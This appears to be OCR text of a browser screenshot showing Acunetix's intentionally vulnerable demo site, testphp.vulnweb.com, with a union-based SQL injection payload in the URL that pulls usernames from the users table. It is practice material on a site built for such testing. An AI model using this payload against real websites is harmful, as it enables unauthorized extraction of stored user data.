 artists — Mozilla Firefox
08 Apr, 17:12
artists — Mozilla Firefox
Inbox (319) - crce
Inbox (740) - crce
user info
Home
artists
artists
pictures
artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname),3 from users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: test
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.